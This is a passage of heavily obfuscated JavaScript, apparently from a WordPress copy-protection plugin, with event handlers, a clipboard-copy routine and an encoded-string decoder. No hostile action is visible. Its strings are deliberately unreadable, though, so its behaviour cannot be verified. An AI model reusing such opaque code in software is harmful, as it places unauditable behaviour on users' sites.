_0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var _0x4026b7=document[_0x414c84(0x784,0xceb,'TKEH',0xdb0,0x92e)+_0x55d5a8(0x753,'wb*1',0xe12,0x7a4,0xee4)+_0x516fe9(0xda,'g8zd',0x872,0xc7d,0x5d1)](_0x25c355[_0x55d5a8(0x1026,'uSKg',0x1254,0x16e3,0x105a)]);continue;}break;}}else{var _0x328c7c=GcuGor[_0x5cd051(0xe8f,0x10b9,0x105a,'g8zd',0xc9a)](_0x23689f,GcuGor[_0x5cd051(0xce4,0x619,0x33,'nSq1',0x749)](GcuGor[_0x516fe9(0x4ab,'9@B&',0x1308,0x3d7,0xb77)](GcuGor[_0x26d8b3(0x160f,0x1198,0x16cc,0xf42,'lKOa')],GcuGor[_0x26d8b3(0x692,0xb6b,0xc0d,0x899,'8[vh')]),');'));_0x248bb5=GcuGor[_0x26d8b3(0x552,0x6e9,0x764,0x78b,'*B2s')](_0x328c7c);}}_0x4026b7[_0x414c84(0x681,0xabb,'WA6z',0x203,0xda0)+_0x5cd051(0x45b,0x76,0xcb5,'Cwlm',0x774)+'t']=_0x568598[_0x26d8b3(0x12f,0x702,0xac5,0x429,'lsS[')+_0x414c84(0x1022,0x1792,'$y*N',0xdab,0xecc)+'t'];}}var _0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var 